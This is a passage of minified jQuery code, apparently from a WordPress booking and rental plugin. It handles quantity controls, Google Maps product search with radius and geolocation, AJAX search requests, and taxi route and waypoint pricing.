e=T(this).closest(".ovabrw-qty-control").find("input.qty-input").val(),a=T(this).closest(".ovabrw-qty-control").find("input.qty-input").attr("max");parseInt(a)>parseInt(e)&&(T(this).closest(".ovabrw-qty-control").find(".ovabrw-qty-dropdown .qty").text(parseInt(e)+1),T(this).closest(".ovabrw-qty-control").find("input.qty-input").val(parseInt(e)+1),a=T(this).closest(".ovabrw-radio").find(".ovabrw-label-field input[type=radio]:checked").val(),e=T(this).closest("form#booking_form"),a&&e.length&&e.find('input[name="ovabrw_pickup_date"]').val()&&D.ova_ajax_show_total_after_load(e))}),T(".ovabrw-select select").each(function(){var a;T(this).val()&&(a=T(this).attr("name"),T(this).closest(".ovabrw-select").find('input[name="'+a+"_qty["+T(this).val()+']"]').closest(".ovabrw-qty-control").show(),T(this).closest(".ovabrw-select").find('input[name="'+a.replace("[]","")+"_qty["+T(this).val()+']"]').closest(".ovabrw-qty-control").show())}),T(".ovabrw-select select").on("change",function(){var a;T(this).closest(".ovabrw-select").find(".ovabrw-qty-control").hide(),T(this).val()&&(a=T(this).attr("name"),T(this).closest(".ovabrw-select").find('input[name="'+a+"_qty["+T(this).val()+']"]').closest(".ovabrw-qty-control").show(),T(this).closest(".ovabrw-select").find('input[name="'+a.replace("[]","")+"_qty["+T(this).val()+']"]').closest(".ovabrw-qty-control").show())}),T(".ovabrw-select .ovabrw-qty-control .ovabrw-qty-dropdown .qty-btn.minus").on("click",function(a){a.preventDefault();var e=T(this).closest(".ovabrw-qty-control").find("input.qty-input").val();1<parseInt(e)&&(T(this).closest(".ovabrw-qty-control").find(".ovabrw-qty-dropdown .qty").text(parseInt(e)-1),T(this).closest(".ovabrw-qty-control").find("input.qty-input").val(parseInt(e)-1),a=T(this).closest(".ovabrw-select").find("select").val(),e=T(this).closest("form#booking_form"),a&&e.length&&e.find('input[name="ovabrw_pickup_date"]').val()&&D.ova_ajax_show_total_after_load(e))}),T(".ovabrw-select .ovabrw-qty-control .ovabrw-qty-dropdown .qty-btn.plus").on("click",function(a){a.preventDefault();var e=T(this).closest(".ovabrw-qty-control").find("input.qty-input").val(),a=T(this).closest(".ovabrw-qty-control").find("input.qty-input").attr("max");parseInt(a)>parseInt(e)&&(T(this).closest(".ovabrw-qty-control").find(".ovabrw-qty-dropdown .qty").text(parseInt(e)+1),T(this).closest(".ovabrw-qty-control").find("input.qty-input").val(parseInt(e)+1),a=T(this).closest(".ovabrw-select").find("select").val(),e=T(this).closest("form#booking_form"),a&&e.length&&e.find('input[name="ovabrw_pickup_date"]').val()&&D.ova_ajax_show_total_after_load(e))})},ova_search_map:function(){var o=parseInt(T(document).find(".wrap_search_map .wrap_search .search_result").attr("data-zoom")),t=T(document).find(".wrap_search_map .wrap_search .search_result").attr("data-default-location"),n=parseFloat(T(document).find(".wrap_search_map .wrap_search .search_result").attr("data-lat")),r=parseFloat(T(document).find(".wrap_search_map .wrap_search .search_result").attr("data-lng")),h=T(document).find(".wrap_search_map .wrap_search .search_result").attr("data-marker_option"),b=T(document).find(".wrap_search_map .wrap_search .search_result").attr("data-marker_icon");function q(){var a,f,e,_,v;"undefined"!=typeof google&&(a=[],e=[],T(document).find(".data_product").each(function(){a.push(JSON.parse(JSON.stringify({title:T(this).attr("data-title_product"),link:T(this).attr("data-link_product"),price:T(this).attr("data-html_price"),average_rating:T(this).attr("data-average_rating"),number_comment:T(this).attr("data-number_comment"),thumbnail:T(this).attr("data-thumbnail_product"),lat:T(this).attr("data-map_lat_product"),lng:T(this).attr("data-map_lng_product")}))),e.push(JSON.parse(JSON.stringify({lat:parseFloat(T(this).attr("data-map_lat_product")),lng:parseFloat(T(this).attr("data-map_lng_product"))})))}),f="yes"===t?new google.maps.Map(document.getElementById("show_map"),{center:{lat:parseFloat(n),lng:parseFloat(r)},zoom:o,gestureHandling:"cooperative"}):(e=function(e){if(1==e.length)return e[0];var a=e.length;let t=0,o=0,n=0;for(let a=0;a<e.length;a++){var r=e[a].lat*Math.PI/180,i=e[a].lng*Math.PI/180,s=Math.cos(r)*Math.cos(i),l=Math.cos(r)*Math.sin(i),d=Math.sin(r);t+=s,o+=l,n+=d}return t/=a,o/=a,n/=a,i=Math.atan2(o,t),a=Math.sqrt(t*t+o*o),{lat:180*(r=Math.atan2(n,a))/Math.PI,lng:180*i/Math.PI}}(e),isNaN(e.lat)||isNaN(e.lng)?new google.maps.Map(document.getElementById("show_map"),{center:{lat:parseFloat(n),lng:parseFloat(r)},zoom:o,gestureHandling:"cooperative"}):new google.maps.Map(document.getElementById("show_map"),{center:{lat:parseFloat(e.lat),lng:parseFloat(e.lng)},zoom:o,gestureHandling:"cooperative"})),_=new google.maps.InfoWindow,v=new OverlappingMarkerSpiderfier(f,{markersWontMove:!0,markersWontHide:!0,basicFormatEvents:!0}),a.map(function(a,e){var t=parseFloat(a.lat),o=parseFloat(a.lng),n=a.average_rating,r=Math.floor(n),i=5-Math.ceil(n),s=a.number_comment,l="";if(0<r)for(var d=1;d<=r;d++)l+='<i class="fa fa-star"></i>';if(r!=Math.ceil(n)&&(l+='<i class="fa fa-star-half-alt"></i>'),0<i)for(var c=1;c<=i;c++)l+='<i class="fa fa-star-o"></i>';var p="";0!=s&&(p+='<span class="number second_font">('+a.number_comment+")</span>");var u,m='<div class="data_product_map"><a href="'+a.link+'"><img style="max-width: 100%; width: 280px;" src="'+a.thumbnail+'" ><h2 class="title"><a href="'+a.link+'">'+a.title+"</a></h2>"+a.price+'<div class="product_ratting"><span class="star">'+(l=!n||0==n?"":l)+"</span> "+p+" </div></a></div>",o=new google.maps.LatLng(t,o);"icon"==h&&(u=new google.maps.Marker({position:o,icon:b})),google.maps.event.addListener(u,"spider_click",function(a){_.setContent(m),_.open(f,u)}),v.addMarker(u)}),window.map=f,window.oms=v)}function i(){var a,e,t,o,n,r,i,s,l,d,c,p,u,m,f,_,v,h,b,w,g,y,k=T(document).find(".wrap_search_map");k.length&&(a=k.find('[name="ovabrw_name_product"]').val(),e=k.find('[name="cat"]').val(),t=k.find('[name="sort"]').val(),o=k.find('[name="radius"]').val(),n=k.find('[name="map_lat"]').val(),r=k.find('[name="map_lng"]').val(),i=k.find('[name="ovabrw_pickup_loc"]').val(),s=k.find('[name="ovabrw_dropoff_loc"]').val(),l=k.find('[name="ovabrw_pickup_date"]').val(),d=k.find('[name="ovabrw_pickoff_date"]').val(),c=k.find(".search_result").attr("data-card"),p=k.find(".search_result").attr("data-column"),u=k.find(".search_result").attr("data-order"),m=k.find(".search_result").attr("data-orderby"),f=k.find(".search_result").attr("data-per_page"),_=k.find(".ovabrw_pagination_ajax .current").attr("data-paged"),h="",(v=k.find('[name="ovabrw_attribute"]').val())&&(h=k.find("#"+v+' [name="ovabrw_attribute_value"]').val()),y=k.find('[name="ovabrw_tag_product"]').val(),g=k.find('[name="ovabrw_quantity"]').val(),b=k.find(".search_result"),T(document).find(".wrap_search_map .wrap_load_more").show(),T(document).find(".wrap_search_map .ovabrw_product_archive").hide(),w={action:"ovabrw_search_map",name:a,cat:e,radius:o,map_lat:n,map_lng:r,pickup_loc:i,dropoff_loc:s,start_date:l,end_date:d,sort:t,card:c,column:p,order:u,orderby:m,per_page:f,paged:_,attribute:v,attr_value:h,tags:y,quantity:g,timepicker:"false"},y="",(g=k.find('[name="data_taxonomy_custom"]').val())&&(w.taxonomies=g,y=JSON.parse(g),T.each(y,function(a,e){w[a]=k.find('[name="'+a+'_name"]').val()})),T.ajax({url:ajax_object.ajax_url,type:"POST",data:w,success:function(a){var e;a&&(e=JSON.parse(a),a=T(e.result).fadeOut(300).fadeIn(500),b.html(a),T(document).find(".wrap_search_filter_title .results_found").html(e.results_found),T(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<T("#show_map").length&&q(),D.ova_slide_image())}}))}function s(){var a,t;"undefined"!=typeof google&&(a=document.getElementById("pac-input"),(t="")!==(t=a?new google.maps.places.Autocomplete(a):t)&&t.addListener("place_changed",function(){var a,e=t.getPlace();e.geometry&&(T("#show_map").length&&new google.maps.Map(document.getElementById("show_map"),{center:{lat:parseFloat(e.geometry.location.lat()),lng:parseFloat(e.geometry.location.lng())},zoom:o,gestureHandling:"cooperative"}),T("#map_name").val(e.name),T("#map_address").val(e.formatted_address),T("#map_lat").val(e.geometry.location.lat()),T("#map_lng").val(e.geometry.location.lng()),(a={}).lat=e.geometry.location.lat(),a.lng=e.geometry.location.lng(),T(document).find(".wrap_search_map .wrap_load_more").show(),T(document).find(".wrap_search_map .wrap_search_radius").show(),T(document).find(".wrap_search_map .ovabrw_product_archive").hide(),i())}))}T("#pac-input").length&&s(),0<T(".wrap_search_map .show_taxonomy").length&&("yes"==T(".wrap_search_map .show_taxonomy").attr("data-show_taxonomy")?T(".wrap_search_map .wrap_search_taxonomies").hide():T(".wrap_search_map .wrap_search_taxonomies").show()),T.fn.event_map=function(a){var e;a=T.extend({lat:n,lng:r,zoom:o},a),T("#pac-input").length&&(e=[],T(".data_product").each(function(){e.push(JSON.parse(JSON.stringify({title:T(this).attr("data-title_product"),thumbnail:T(this).attr("data-thumbnail_product"),average_rating:T(this).attr("data-average_rating"),number_comment:T(this).attr("data-number_comment"),lat:T(this).attr("data-map_lat_product"),lng:T(this).attr("data-map_lng_product"),link:T(this).attr("data-link_product")})))}),"undefined"!=typeof google&&0<T("#show_map").length&&(q(),s()))},"undefined"!=typeof google&&0<T("#show_map").length&&(p=parseFloat(T("input#map_lat").val()?T("input#map_lat").val():n),u=parseFloat(T("input#map_lng").val()?T("input#map_lng").val():r),c=T(window).height(),T("#show_map").css("height",c),navigator.geolocation&&navigator.geolocation.getCurrentPosition(f),T("#show_map").event_map({lat:p,lng:u,zoom:o})),T('.wrap_search_map [name="ovabrw_name_product"]').on("change",function(a){i()}),T('.wrap_search_map [name="cat"]').on("change",function(a){"yes"==T(".wrap_search_map .show_taxonomy").attr("data-show_taxonomy")?T(".wrap_search_map .wrap_search_taxonomies").hide():T(".wrap_search_map .wrap_search_taxonomies").show(),v(T(".wrap_search_map"),T(this).val()),i()}),T('.wrap_search_map [name="ovabrw_pickup_loc"], .wrap_search_map [name="ovabrw_dropoff_loc"]').on("change",function(a){i()});var e="";T('.wrap_search_map [name="ovabrw_pickup_date"]').on("change",function(a){T(this).val()&&T(this).val()!=e&&(e=T(this).val(),i())});var l="";T('.wrap_search_map [name="ovabrw_pickoff_date"]').on("change",function(a){T(this).val()&&T(this).val()!=l&&(l=T(this).val(),i())}),T('.wrap_search_map [name="ovabrw_attribute"], .wrap_search_map [name="ovabrw_attribute_value"]').on("change",function(a){i()}),T('.wrap_search_map [name="ovabrw_quantity"]').on("change",function(a){i()}),T('.wrap_search_map [name="ovabrw_tag_product"]').on("change",function(a){i()});var a=T('.wrap_search_map [name="data_taxonomy_custom"]').val();a&&(m=JSON.parse(a),T.each(m,function(a,e){T('.wrap_search_map [name="'+a+'_name"]').on("change",function(a){i()})})),T('.wrap_search_map [name="sort"]').on("change",function(a){i()});var d=0,c=100,p=50,u=parseInt(T(document).find(".wrap_search_map .wrap_search_radius").attr("data-map_range_radius")),a=parseInt(T(document).find(".wrap_search_map .wrap_search_radius").attr("data-map_range_radius_min")),m=parseInt(T(document).find(".wrap_search_map .wrap_search_radius").attr("data-map_range_radius_max"));function f(a){var e;"undefined"!=typeof google&&(e=a.coords.latitude,a=a.coords.longitude,T('[name="map_lat"]').attr("value",e),T('[name="map_lng"]').attr("value",a),a={lat:parseFloat(e),lng:parseFloat(a)},(new google.maps.Geocoder).geocode({location:a},function(a,e){"OK"===e?a[0]?(T('.wrap_search_map [name="map_address"]').val(a[0].formatted_address),T(document).find(".wrap_search_map .wrap_search_radius").show()):(window.alert("No results found"),T(document).find(".wrap_search_map .wrap_search_radius").hide()):(T(document).find(".wrap_search_map .wrap_search_radius").hide(),window.alert("Geocoder failed due to: "+e))}),i())}function _(){T(window).width()<1024?T(document).find(".wrap_search_map #show_map").css({height:"100%",width:"100%","min-height":"600px"}):T(document).find(".wrap_search_map #show_map").css({height:T(window).height(),width:"100%"})}void 0!==a&&(d=a),void 0!==m&&(c=m),void 0!==u&&(p=u),0<T("#wrap_pointer").length?T("#wrap_pointer").slider({min:d,max:c,step:1,value:p,change:function(a,e){T(this).parents(".wrap_search_map").find('[name="radius"]').val(e.value),T(this).parents(".wrap_search_map").find(".result_radius").html(e.value+"km"),i()}}):i(),T(document).on("click",".wrap_search_map .ovabrw_pagination_ajax .page-numbers",function(a){a.preventDefault();a=T(this);T(".wrap_search_map .ovabrw_pagination_ajax .current").attr("data-paged")!=a.attr("data-paged")&&(T(window).scrollTop(0),T(".wrap_search_map .ovabrw_pagination_ajax .page-numbers").removeClass("current"),a.addClass("current"),i())}),T(document).on("click",".wrap_search_map .locate_me",function(){navigator.geolocation?navigator.geolocation.getCurrentPosition(f):x.innerHTML="Geolocation is not supported by this browser."}),T(".wrap_search_map .toggle_filters").off().on("click",function(){T(this).parents(".wrap_search_map").find(".form_search_map").slideToggle(300),T(this).find(".icon_down").toggle(300),T(this).find(".icon_up").toggle(300),T(this).toggleClass("active")}),T(".elementor_search_map .toggle_wrap span").on("click",function(){var a=T(this).attr("data-value");T(".wrap_search_map .wrap_search, .wrap_search_map .wrap_map").hide(),T("."+a).show(),T(".elementor_search_map .toggle_wrap span").removeClass("active"),T(this).addClass("active")}),_(),T(window).resize(function(){1024<=T(window).width()&&(T(document).find(".wrap_search_map .wrap_search").show(),T(document).find(".wrap_search_map .wrap_map").show()),_()}),T("#show_map").parents().filter(function(){"hidden"!=T(this).css("overflow")&&"hidden auto"!=T(this).css("overflow")||T(this).css("overflow","visible")})},ova_search_ajax:function(){function e(a,e){var t=a.closest(".quantity-button").find('input[type="text"]'),o=t.val(),n=t.attr("min"),a=t.attr("max");"sub"==e&&parseInt(o)>parseInt(n)&&t.val(parseInt(o)-1),"sum"==e&&parseInt(o)<parseInt(a)&&t.val(parseInt(o)+1)}function o(){var a,e,t,o,n,r,i,s,l,d,c,p,u,m,f,_,v,h,b,w,g,y,k,x,q,I,D=T(document).find(".ovabrw-product-search-ajax");D.length&&(a=D.find('[name="ovabrw_name_product"]').val(),e=D.find('[name="cat"]').val(),t=D.find('[name="sort"]').val(),o=D.find('[name="radius"]').val(),n=D.find('[name="map_lat"]').val(),r=D.find('[name="map_lng"]').val(),i=D.find('[name="ovabrw_pickup_loc"]').val(),s=D.find('[name="ovabrw_dropoff_loc"]').val(),l=D.find('[name="ovabrw_pickup_date"]').val(),d=D.find('[name="ovabrw_pickoff_date"]').val(),q=D.find('[name="ovabrw_package"]').val(),c=D.find(".search_result").attr("data-card"),p=D.find(".search_result").attr("data-column"),u=D.find(".search_result").attr("data-order"),m=D.find(".search_result").attr("data-orderby"),f=D.find(".search_result").attr("data-per_page"),_=D.find(".ovabrw_pagination_ajax .current").attr("data-paged"),h="",(v=D.find('[name="ovabrw_attribute"]').val())&&(h=D.find("#"+v+' [name="ovabrw_attribute_value"]').val()),b=D.find('[name="ovabrw_tag_product"]').val(),w=D.find(".search_result"),g=D.find('[name="ovabrw_quantity"]').val(),y=D.find('[name="ovabrw_adults"]').val(),k=D.find('[name="ovabrw_children"]').val(),I=D.find('[name="ovabrw_babies"]').val(),T(document).find(".wrap_search_result .wrap_load_more").show(),T(document).find(".wrap_search_result .ovabrw_product_archive").hide(),x={action:"ovabrw_search_map",name:a,cat:e,radius:o,map_lat:n,map_lng:r,pickup_loc:i,dropoff_loc:s,start_date:l,end_date:d,sort:t,card:c,column:p,order:u,orderby:m,per_page:f,paged:_,attribute:v,attr_value:h,tags:b,quantity:g,adults:y,children:k,babies:I},q&&(x.ovabrw_package=q),I="",(q=D.find('[name="data_taxonomy_custom"]').val())&&(x.taxonomies=q,I=JSON.parse(q),T.each(I,function(a,e){x[a]=D.find('[name="'+a+'_name"]').val()})),T.ajax({url:ajax_object.ajax_url,type:"POST",data:x,success:function(a){var e;a&&(e=JSON.parse(a),a=T(e.result).fadeOut(300).fadeIn(500),w.html(a),T(document).find(".wrap_search_filter .results_found").html(e.results_found),T(document).find(".wrap_search_result .wrap_load_more").hide(),window.BrwFrontendJS.ova_slide_image())}}))}T(".ovabrw-product-search-ajax .ova-quantity .minus").on("click",function(a){a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation(),e(T(this),"sub")}),T(".ovabrw-product-search-ajax .ova-quantity .plus").on("click",function(a){a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation(),e(T(this),"sum")}),T("#pac-input").length&&function(){{var a,t;"undefined"!=typeof google&&(a=document.getElementById("pac-input"),(t="")!==(t=a?new google.maps.places.Autocomplete(a):t)&&t.addListener("place_changed",function(){var a,e=t.getPlace();e.geometry&&(T("#map_name").val(e.name),T("#map_address").val(e.formatted_address),T("#map_lat").val(e.geometry.location.lat()),T("#map_lng").val(e.geometry.location.lng()),(a={}).lat=e.geometry.location.lat(),a.lng=e.geometry.location.lng(),T(document).find(".wrap_search_result .wrap_load_more").show(),T(document).find(".wrap_search_result .wrap_search_radius").show(),T(document).find(".wrap_search_result .ovabrw_product_archive").hide(),o())}))}}(),0<T(".ovabrw-product-search-ajax .wrap_search_result").length&&o(),T(".ovabrw-product-search-ajax .ovabrw_btn_submit").on("click",function(a){o(),T("html, body").animate({scrollTop:T(".ovabrw-product-search-ajax #search_result").offset().top-300},500),a.preventDefault()}),0<T(".ovabrw-product-search-ajax .show_taxonomy").length&&("yes"==T(".ovabrw-product-search-ajax .show_taxonomy").attr("data-show_taxonomy")?T(".ovabrw-product-search-ajax .wrap_search_taxonomies").hide():T(".ovabrw-product-search-ajax .wrap_search_taxonomies").show());var a=0,t=100,n=50,r=parseInt(T(document).find(".wrap_search_result .wrap_search_radius").attr("data-map_range_radius")),i=parseInt(T(document).find(".wrap_search_result .wrap_search_radius").attr("data-map_range_radius_min")),s=parseInt(T(document).find(".wrap_search_result .wrap_search_radius").attr("data-map_range_radius_max"));function l(a){var e;"undefined"!=typeof google&&(e=a.coords.latitude,a=a.coords.longitude,T('[name="map_lat"]').attr("value",e),T('[name="map_lng"]').attr("value",a),a={lat:parseFloat(e),lng:parseFloat(a)},(new google.maps.Geocoder).geocode({location:a},function(a,e){"OK"===e?a[0]?(T('.wrap_search_result [name="map_address"]').val(a[0].formatted_address),T(document).find(".wrap_search_result .wrap_search_radius").show()):(window.alert("No results found"),T(document).find(".wrap_search_result .wrap_search_radius").hide()):(T(document).find(".wrap_search_result .wrap_search_radius").hide(),window.alert("Geocoder failed due to: "+e))}),o())}void 0!==i&&(a=i),void 0!==s&&(t=s),void 0!==r&&(n=r),0<T("#wrap_pointer").length&&T("#wrap_pointer").slider({min:a,max:t,step:1,value:n,change:function(a,e){T(this).parents(".wrap_search_result").find('[name="radius"]').val(e.value),T(this).parents(".wrap_search_result").find(".result_radius").html(e.value+"km"),o()}}),T(document).on("click",".wrap_search_result .locate_me",function(){navigator.geolocation?navigator.geolocation.getCurrentPosition(l):x.innerHTML="Geolocation is not supported by this browser."}),T(document).on("click",".wrap_search_result .ovabrw_pagination_ajax .page-numbers",function(a){a.preventDefault();a=T(this);T(".wrap_search_result .ovabrw_pagination_ajax .current").attr("data-paged")!=a.attr("data-paged")&&(T(window).scrollTop(0),T(".wrap_search_result .ovabrw_pagination_ajax .page-numbers").removeClass("current"),a.addClass("current"),o())})},ova_search_taxi:function(){function e(t=null){var e,o,a;0<t.length&&((e=t.find(".ovabrw-loader")).show(),o={action:"ovabrw_search_taxi_ajax",pickup_location:t.find('input[name="pickup-location"]').val(),dropoff_location:t.find('input[name="dropoff-location"]').val(),origin_location:t.find('input[name="origin-location"]').val(),destination_location:t.find('input[name="destination-location"]').val(),duration:t.find('input[name="map-duration"]').val(),distance:t.find('input[name="map-distance"]').val(),pickup_date:t.find('input[name="pickup-date"]').val(),category:t.find('select[name="cat"]').val(),number_seats:t.find('input[name="number-seats"]').val(),quantity:t.find('input[name="quantity"]').val(),card:t.find('input[name="ovabrw-search-query"]').data("card-template"),posts_per_page:t.find('input[name="ovabrw-search-query"]').data("posts-per-page"),column:t.find('input[name="ovabrw-search-query"]').data("column"),term:t.find('input[name="ovabrw-search-query"]').data("term"),orderby:t.find('input[name="ovabrw-search-query"]').data("orderby"),order:t.find('input[name="ovabrw-search-query"]').data("order"),pagination:t.find('input[name="ovabrw-search-query"]').data("pagination"),paged:t.find(".page-numbers.current").data("paged")},(a=t.find('input[name="custom-taxonomies"]').val())&&(o.taxonomies=a,T.each(JSON.parse(a),function(a,e){o[a]=t.find('[name="'+a+'_name"]').val()})),T.ajax({url:ajax_object.ajax_url,type:"POST",data:o,success:function(a){a&&(a=JSON.parse(a),t.find(".ovabrw-search-taxi-results .ovabrw-product-list").empty(),t.find(".ovabrw-search-taxi-results .ovabrw-product-list").append(a.result).fadeOut(300).fadeIn(500),t.find(".ovabrw-pagination").empty(),t.find(".ovabrw-pagination").append(a.pagination).fadeOut(300).fadeIn(500),e.hide(),D.ova_slide_image())}}))}T(document).find(".search-taxi-form").each(function(){var r=T(this),t=r.find("#pickup-location"),o=r.find("#dropoff-location");if("undefined"!=typeof google&&t.length&&o.length){var a=r.find('input[name="search-taxi-options"]'),e={fields:["formatted_address","geometry"]},n=(a.data("distance-by"),a.data("map-types")),i=a.data("bounds"),s=a.data("bounds-lat"),l=a.data("bounds-lng"),d=a.data("bounds-radius"),a=a.data("restrictions");n&&(e.types=n),i&&s&&l&&d&&(d=new google.maps.Circle({center:new google.maps.LatLng(s,l),radius:d}),e.bounds=d.getBounds(),e.strictBounds=!0),a&&T.isArray(a)&&(e.componentRestrictions={country:a}),t.on("blur",function(){T(this).closest(".search-field").find('input[name="origin-location"]').val()||T(this).val("")}),o.on("blur",function(){T(this).closest(".search-field").find('input[name="destination-location"]').val()||T(this).val("")});const p=new google.maps.places.Autocomplete(t[0],e);p.addListener("place_changed",function(){var a=p.getPlace(),e=a.formatted_address,e={lat:a.geometry.location.lat(),lng:a.geometry.location.lng(),formatted_address:e};t.closest(".search-field").find('input[name="origin-location"]').val(JSON.stringify(e)),t.closest(".search-taxi-fields").find('input[name="dropoff-location"]').focus(),c()});const u=new google.maps.places.Autocomplete(o[0],e);function c(){var a=r.find('input[name="origin-location"]').val(),e=r.find('input[name="destination-location"]').val();if(a&&e){let t=0,o=0;const n=new google.maps.DirectionsService;n.route({origin:a,destination:e,optimizeWaypoints:!0,travelMode:google.maps.TravelMode.DRIVING}).then(a=>{var e=a.routes[0];for(let a=0;a<e.legs.length;a++)o+=e.legs[a].duration.value,t+=e.legs[a].distance.value;o=o||0,t=t||0,r.find('input[name="map-duration"]').val(o),r.find('input[name="map-distance"]').val(t)}).catch(a=>window.alert("Directions request failed!"))}}u.addListener("place_changed",function(){var a=u.getPlace(),e=a.formatted_address,e={lat:a.geometry.location.lat(),lng:a.geometry.location.lng(),formatted_address:e};o.closest(".search-field").find('input[name="destination-location"]').val(JSON.stringify(e)),c()})}}),T(document).find(".ovabrw-search-taxi-ajax").each(function(){e(T(this)),T(this).find("button.search-taxi-btn").on("click",function(a){a.preventDefault(),e(T(this).closest(".ovabrw-search-taxi-ajax"))})}),T(document).on("click",".ovabrw-search-taxi-ajax .page-numbers",function(a){a.preventDefault(),T(this).hasClass("current")||(T(this).closest(".ovabrw-search-taxi-ajax").find(".page-numbers").removeClass("current"),T(this).addClass("current"),e(T(this).closest(".ovabrw-search-taxi-ajax")))})},ova_taxi_location:function(){f();var a=T(document).find('input[name="ovabrw-data-location"]'),o=a.data("waypoint-text"),n=a.data("max-waypoint"),r=0,i=[],s={fields:["formatted_address","geometry"]},_=a.data("price-by"),e=a.data("map-types"),t=a.data("bounds"),l=a.data("bounds-lat"),d=a.data("bounds-lng"),c=a.data("bounds-radius"),a=a.data("restrictions");function p(a){let e="",t=0;for(var o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=o.length;t<a;)e+=o.charAt(Math.floor(Math.random()*n)),t+=1;return e}function u(){T(document).find(".btn-remove-waypoint").off().on("click",function(){n&&--r<n&&(T(document).find(".form-location-field .btn-add-waypoint").show(),T(document).find("body.rtl.ovabrw-modern").length?T(document).find(".form-location-field .btn-remove-waypoint").css("left","45px"):T(document).find(".form-location-field .btn-remove-waypoint").css("right","45px")),T(this).closest(".form-location-field").remove(),f()})}function m(){"undefined"!=typeof google&&T(document).find('input[name="ovabrw_waypoint_address[]"]').each(function(){var t=T(this),a=t.attr("id"),a=document.getElementById(a),o=new google.maps.places.Autocomplete(a,s);o.addListener("place_changed",function(){var a=o.getPlace(),e=a.formatted_address,e={lat:a.geometry.location.lat(),lng:a.geometry.location.lng(),formatted_address:e};t.closest(".form-location-field").find('input[name="ovabrw_waypoint_data[]"]').val(JSON.stringify(e)),f()})})}function f(){if("undefined"!=typeof google){var s=T("#booking_form .ovabrw-directions"),a=T('#booking_form input[name="ovabrw-data-location"]').data("lat"),e=T('#booking_form input[name="ovabrw-data-location"]').data("lng"),l=T('#booking_form input[name="ovabrw-data-location"]').data("zoom"),d=T('#booking_form input[name="ovabrw_origin"]').val(),c=T('#booking_form input[name="ovabrw_destination"]').val(),p=T('#booking_form select[name="ovabrw_extra_time"]').val(),u=[],p=p||0;if(T('#booking_form input[name="ovabrw_waypoint_data[]"]').each(function(){u.push({location:T(this).val(),stopover:!0})}),d&&c){s.css("display","block");let t=0,o=0,n,r,i;const m=new google.maps.DirectionsService,f=new google.maps.DirectionsRenderer;e=new google.maps.Map(document.getElementById("ovabrw_map"),{zoom:l,center:{lat:a,lng:e}});f.setMap(e),m.route({origin:d,destination:c,waypoints:u,optimizeWaypoints:!0,travelMode:google.maps.TravelMode.DRIVING}).then(a=>{f.setDirections(a);var e=a.routes[0];for(let a=0;a<e.legs.length;a++)t+=e.legs[a].distance.value,o+=e.legs[a].duration.value;t=t||0,o=o||0,T('#booking_form input[name="ovabrw-distance"]').val(t),T('#booking_form input[name="ovabrw-duration-map"]').val(o),n=parseFloat(3600*p)+parseInt(o),T('#booking_form input[name="ovabrw-duration"]').val(n),r=parseInt(n/3600),i=Math.round(n%3600/60),"km"===_?s.find(".distance-value").html("").append((t/1e3).toFixed(2)):s.find(".distance-value").html("").append((t/1609.34).toFixed(2)),s.find(".hour").html("").append(r),s.find(".minute").html("").append(i),D.ova_ajax_show_total_after_load(T("#booking_form"))}).catch(a=>window.alert("Directions request failed!"))}else s.hide()}}e&&(s.types=e),"on"==t&&l&&d&&c&&(k=new google.maps.Circle({center:new google.maps.LatLng(l,d),radius:c}),s.bounds=k.getBounds(),s.strictBounds=!0),a&&T.isArray(a)&&(s.componentRestrictions={country:a}),function t(){T(document).find(".btn-add-waypoint").off().on("click",function(){if(n&&r==n)return!1;for(var a=p(16);-1!==T.inArray(a,i);)a=p(16);var e='<div class="rental_item form-location-field">';e+="<label>"+o+"</label>",e+='<input type="text" id="ovabrw_waypoint_loc_'+a+'" name="ovabrw_waypoint_address[]" autocomplete="off">',e+='<input type="hidden" name="ovabrw_waypoint_data[]" value="">',e+='<i aria-hidden="true" class="flaticon-substract btn-remove-waypoint"></i>',e+='<i aria-hidden="true" class="flaticon-add btn-add-waypoint"></i>',e+="</div>",T(this).closest(".form-location-field").after(e),n&&(r+=1)==n&&(T(document).find(".form-location-field .btn-add-waypoint").hide(),T(document).find("body.rtl.ovabrw-modern").length?T(document).find(".form-location-field .btn-remove-waypoint").css("left","13px"):T(document).find(".form-location-field .btn-remove-waypoint").css("right","13px")),t(),u(),m()})}(),u(),function(){if("undefined"!=typeof google&&T("#ovabrw_pickup_loc").length&&T("#ovabrw_pickoff_loc").length){var a=document.getElementById("ovabrw_pickup_loc"),e=document.getElementById("ovabrw_pickoff_loc");const t=new google.maps.places.Autocomplete(a,s);t.addListener("place_changed",function(){var a=t.getPlace(),e=a.formatted_address,e={lat:a.geometry.location.lat(),lng:a.geometry.location.lng(),formatted_address:e};T(document).find('input[name="ovabrw_origin"]').val(JSON.stringify(e)),T(document).find('input[name="ovabrw_pickoff_loc"]').focus(),f()});const o=new google.maps.places.Autocomplete(e,s);o.addListener("place_changed",function(){var a=o.getPlace(),e=a.formatted_address,e={lat:a.geometry.location.lat(),lng:a.geometry.location.lng(),formatted_address:e};T(document).find('input[name="ovabrw_destination"]').val(JSON.stringify(e)),f()})}}(),T('#booking_form select[name="ovabrw_extra_time"]').on("change",function(){var a=(a=T(this).val())||0,e=(e=T('#booking_form input[name="ovabrw-duration-map"]').val())||0,t=parseFloat(3600*a)+parseInt(e),a=parseInt(t/3600),e=Math.round(t%3600/60);T('#booking_form input[name="ovabrw-duration"]').val(t),T("#booking_form .ovabrw-directions .hour").html("").append(a),T("#booking_form .ovabrw-directions .minute").html("").append(e),D.ova_ajax_show_total_after_load(T("#booking_form"))}),I();var t=T(document).find('input[name="ovabrw-req-data-location"]'),v=t.data("waypoint-text"),h=t.data("max-waypoint"),b=0,w=[],g={fields:["formatted_address","geometry"]},y=t.data("price-by"),l=t.data("map-types"),d=t.data("bounds"),c=t.data("bounds-lat"),k=t.data("bounds-lng"),a=t.data("bounds-radius"),t=t.data("restrictions");function x(){T(document).find(".btn-req-remove-waypoint").off().on("click",function(){h&&--b<h&&(T(document).find(".form-location-field .btn-req-add-waypoint").show(),T(document).find("body.rtl.ovabrw-modern").length?T(document).find(".form-location-field .btn-req-remove-waypoint").css("left","45px"):T(document).find(".form-location-field .btn-req-remove-waypoint").css("right","45px")),T(this).closest(".form-location-field").remove(),I()})}function q(){"undefined"!=typeof google&&T(document).find('input[name="ovabrw_req_waypoint_address[]"]').each(function(){var t=T(this),a=t.attr("id"),a=document.getElementById(a),o=new google.maps.places.Autocomplete(a,s);o.addListener("place_changed",function(){var 